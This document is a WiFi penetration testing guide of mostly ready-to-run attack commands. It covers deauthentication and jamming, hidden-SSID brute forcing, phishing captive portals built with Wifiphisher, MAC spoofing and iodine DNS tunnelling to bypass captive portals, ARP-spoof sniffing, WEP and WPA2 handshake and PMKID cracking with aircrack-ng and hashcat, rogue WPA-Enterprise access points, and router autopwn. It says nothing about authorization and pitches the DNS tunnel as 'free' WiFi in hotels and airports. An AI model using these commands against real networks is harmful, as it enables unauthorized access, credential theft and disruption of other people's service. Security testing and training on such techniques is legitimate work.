# WiFi Penetration Testing Guide



## Index

- 1. [Basic commands](#page-1-0)
- 2. [Open networks](#page-3-0)
	- 2.1. [Captive portals](#page-3-1)
	- 2.2. [Man in the Middle attack](#page-5-0)
- 3. [WEP cracking](#page-5-1)
	- 3.1. No clients
- 4. [WPA2-PSK cracking](#page-6-0)
	- 4.1. [Cracking the 4-way-handshake](#page-6-1)
	- 4.2. [PMKID attack](#page-7-0)

#### 5. [WPA2-Enterprise](#page-8-0)

- 5.1. [Fake Access Points](#page-8-1)
- 5.2. [Brute force](#page-9-0)
- 5.3. [EAP methods supported](#page-9-1)
- 6. [Other attacks](#page-9-2)
	- 6.1. [Krack Attack](#page-9-3)
	- 6.2. [OSINT](#page-9-4)
	- 6.3. [Wifi Jamming](#page-9-5)
	- 6.4. [Other frameworks](#page-9-6)
- 7. [Post-exploitation](#page-10-0)
	- 7.1. [Attacking the router](#page-10-1)
	- 7.2. [Types of scanners](#page-10-2)
	- 7.3. [Spoofing](#page-10-3)

# <span id="page-1-0"></span>1. Basic commands

#### Set environment variable

VARIABLE=value

Check interface mode

iwconfig \$IFACE

#### Check interface status

ifconfig \$IFACE

airmon-ng check kill ifconfig \$IFACE down iwconfig \$IFACE mode monitor ifconfig \$IFACE up

#### List networks

- 1. Set monitor mode
- 2. Run Airodump-ng-ng

airodump-ng \$IFACE -c \$CHANNEL -e \$ESSID

#### Deauthentication

1. Only one client

aireplay-ng -0 \$NUMBER\_DEAUTH\_PACKETS -a \$AP\_MAC -c \$CLIENT\_MAC \$IFACE

2. An Access Point (= all the clients in the AP)

aireplay-ng -0 \$NUMBER\_DEAUTH\_PACKETS -a \$AP\_MAC \$IFACE

#### Get hidden SSID with clients

1. List networks

List the networks using Airodump-ng and get the AP's MAC address (\$AP\_MAC) and one from a client (\$CLIENT\_MAC). Do not stop the capture.

2. Deauthenticate

In another terminal, deauthenticate a client or all of them. When Airodump-ng captures a handshake from this network, the name or ESSID will appear in the first terminal:

aireplay-ng -0 \$NUMBER\_DEAUTH\_PACKETS -a \$AP\_MAC -c \$CLIENT\_MAC \$IFACE

#### Get hidden SSID without clients

1. List networks

List the networks using Airodump-ng and get the AP's MAC address (\$AP\_MAC) and one from a client (\$CLIENT\_MAC). Do not stop the capture.

2.a. Execute a dictionary attack

mdk3 \$IFACE p -t \$AP\_MAC -f \$DICTIONARY PATH

2.b. Or execute a bruteforce attack

mdk3 \$IFACE p -t \$AP\_MAC -c \$AP\_CHANNEL -b \$CHARACTER\_SET

For the character set it is possible to use *l* (lowercase letters), *u* (uppercase letters), *n* (numbers), *c* (lowercase+uppercase), *m* (lowercase+uppercase+numbers) or *a* (all printed).

# <span id="page-3-0"></span>2. Open networks

### <span id="page-3-1"></span>2.1. Captive portals

#### 2.1.1. Fake captive portals

- 1. Clone a website using HTTrack
- 2. Install Wifiphiser. Add the HTTrack result in a new folder in *wifiphisher/data/phishingpages/*new\_page*/html* and a configuration file in *wifiphisher/data/phishingpages/*new\_page*/config.ini*.
- 3. Recompile the project using *python setup.py install* or the binary in *bin*.
- 4. This command works correctly in the latest Kali release after installing hostapd:

cd bin && ./wifiphisher -aI \$IFACE -e \$ESSID --force-hostapd -p \$PLUGIN -nE

### 2.1.2. Bypass 1: MAC spoofing

The first method to bypass a captive portal is to change your MAC address to one of an already authenticated user

- 1. Scan the network and get the list of IP and MAC addresses. You can use:
- $\bullet$  nmap
- A custom script like this (Bash) or this (Python)
- 2. Change your IP and MAC addresses. You can use:
- macchanger
- A custom script like this (Bash)

Also, you can use scripts to automate the process like:

- Poliva script
- Hackcaptiveportals

#### 2.1.3. Bypass 2: DNS tunnelling

A second method is creating a DNS tunnel. For this, it is necessary to have an accessible DNS server of your own. You can use this method to bypass the captive portal and get "free" Wifi in hotel, airports...

1. Check the domain names are resolved:

nslookup example.com

- 2. Create 2 DNS records (in Digital ocean, Afraid.org...):
- One "A record": dns.\$DOMAIN pointing to the \$SERVER\_IP (Example: dns.domain.com 139.59.172.117)
- One "NS record": hack.\$DOMAIN pointing to dns.\$DOMAIN (Example: hack.domain.com dns.domain.com)

3. Execution in the server

iodined -f -c -P \$PASS -n \$SERVER\_IP 10.0.0.1 hack.\$DOMAIN

- 4. Check if it works correctly in here
- 5. Execution in the client

iodine -f -P \$PASS \$DNS\_SERVER\_IP hack.\$DOMAIN

6. Create the tunnel

ssh -D 8080 \$USER@10.0.0.1

#### <span id="page-5-0"></span>2.2. Man in the Middle attack

Once you are in the network, you can test if it is vulnerable to Man in the Middle attacks.

- 1. ARP Spoofing attack using Ettercap
- 2. Sniff the traffic using Wireshark or TCPdump
- 3. Analyze the traffic using PCredz (Linux) or Network Miner (Windows)

# <span id="page-5-1"></span>3. WEP cracking

1. Start capture

airodump-ng -c \$AP\_CHANNEL --bssid \$AP\_MAC -w \$PCAP\_FILE \$IFACE

2. Accelerate the IV capture using *Fake authentication* + *Arp Request Replay Attack* + *Deauthenticate user*. Stop Airodump at ~100.000 different IVs

```
aireplay-ng -1 0 -e $AP NAME -a $AP MAC -h $MY MAC $IFACE
aireplay-ng -3 -b $AP_MAC -h $MY_MAC $IFACE
aireplay-ng -0 1 -a $AP MAC -c $STATION MAC $IFACE
```
3. Crack the password using Aircrack-ng

aircrack-ng \$PCAP\_FILE

# <span id="page-6-0"></span>4. WPA2-PSK cracking

#### <span id="page-6-1"></span>4.1. Cracking the 4-way-handshake

1. Start capture

airodump-ng -c \$AP\_CHANNEL --bssid \$AP\_MAC -w \$PCAP\_FILE \$IFACE

2. Deauthenticate an user. Stop airodump capture when you see a message 'WPA handshake: \$MAC'

aireplay-ng  $-0$  1  $-a$  \$AP\_MAC  $-c$  \$STATION\_MAC \$IFACE

3. Option 1: Crack the handshake using Aircrack-ng

aircrack-ng -w \$WORDLIST capture.cap

You can get wordlists from here.

4. Option 2: Crack the handshake using Pyrit

```
pyrit -r $PCAP_FILE analyze
pyrit -r $PCAP_FILE -o $CLEAN_PCAP_FILE strip
pyrit -i $WORDLIST import_passwords
pyrit eval
pyrit batch
```
## <span id="page-7-0"></span>4.2. PMKID attack

You can use this script or follow these steps:

- 1. Install Hcxdumptool and Hcxtool (you can use this script).
- 2. Stop Network Manager

airmon-ng check kill

3a. If you want to attack a specific MAC address

Create a text file (\$FILTER\_FILE) and add the MAC address without ":". You can use *sed* and redirect the output to a file:

echo \$MAC | sed 's/://g' > \$FILTER\_FILE

Capture PMKID

hcxdumptool -i \$IFACE -o \$PCAPNG\_FILE --enable\_status=1 --filterlist=\$FILTER\_FILE

4. Create \$HASH\_FILE

hcxpcaptool -z \$HASH\_FILE \$PCAPNG\_FILE

The structure of each line is: PMKID \* ROUTER MAC \* STATION \* ESSID (check at: https://www.rapidtables.com/convert/number/hex-to-ascii.html)

5. Crack it using Hashcat (option 16800)

hashcat -a 0 -m 16800 \$HASH FILE \$WORDLIST --force

# <span id="page-8-1"></span><span id="page-8-0"></span>5.1 Fake Access Points

### Virtual machines download



### Local installation

In case you do not want to use the virtual machine, you can install everything using:

```
git clone https://github.com/ricardojoserf/WPA_Enterprise_Attack
```

```
cd WPA_Enterprise_Attack && sudo sh install.sh
```
### Hostapd & Freeradius-wpe

Start the Access Point using:

```
sh freeradius_wpe_init.sh $AP_NAME $INTERFACE
```
When a client connects, read logs with:

```
sh freeradius wpe read.sh
```
### Hostapd-wpe

sh hostapd\_wpe\_init.sh \$AP\_NAME \$INTERFACE

## <span id="page-9-0"></span>5.2 Brute force

Airhammer

# <span id="page-9-1"></span>5.3 EAP methods supported

Find supported EAP methods

EAP\_buster

# <span id="page-9-2"></span>6. Other attacks

# <span id="page-9-3"></span>6.1. Krack Attack

• Krack Attack Scripts

# <span id="page-9-4"></span>6.2. OSINT

Wigle

# <span id="page-9-5"></span>6.3. Wifi Jamming

Wifijammer - This program can send deauthentication packets to both APs and clients.

An example to deauthenticate all the devices except a Fake Acess Point:

sudo ./wifijammer -i \$IFACE -s \$FAKE\_AP\_MAC

## <span id="page-9-6"></span>6.4. Other frameworks

Linux:

- Sniffair
- Wifi Pumpkin Framework for Rogue WiFi Access Point Attack

• Eaphammer - Framework for Fake Access Points

Windows:

- Acrylic Useful for recon phase
- Ekahau Useful for Wi-Fi planning
- Vistumbler Useful for wardriving

# <span id="page-10-0"></span>7. Post-exploitation

Once you are connected to the network

## <span id="page-10-1"></span>7.1. Attacking the router

Routersploit - Exploitation Framework for Embedded Devices - Test "use scanners/autopwn"

## <span id="page-10-2"></span>7.2. Types of scanners

- Nmap/Zenmap Security Scanner, Port Scanner, & Network Exploration Tool
- Masscan The faster version of nmap (it can break things, so be careful)
- Netdiscover ARP sniffing. Very useful if the networks are very well segmented

## <span id="page-10-3"></span>7.3. Spoofing

Ettercap - Check if you can do a MitM attack and sniff all the traffic in the network